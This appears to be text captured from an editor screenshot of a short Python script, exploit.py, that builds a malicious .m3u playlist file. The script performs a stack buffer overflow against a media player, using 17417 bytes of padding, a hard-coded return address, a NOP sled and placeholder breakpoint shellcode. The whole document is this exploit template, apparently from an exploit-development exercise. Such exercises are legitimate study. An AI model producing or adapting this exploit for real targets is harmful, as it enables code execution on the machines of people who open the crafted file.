 File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
exploit.py
1 buffer = "http://"
2
3 shellcode = "\xcc"
4
5 buffer += "A"*17417 + "\xE1\xBC\x08\x76" + "\x90"*60 + shellcode + "C"*1000
6
7 f = open("exploit.m3u", "w")
8
9 f.write(buffer)
10
11 f.close()
12
Python file length : 185 lines : 12 Ln : 5 Col : 56 Sel : 0 | 0 Windows (CR LF) UTF-8 INS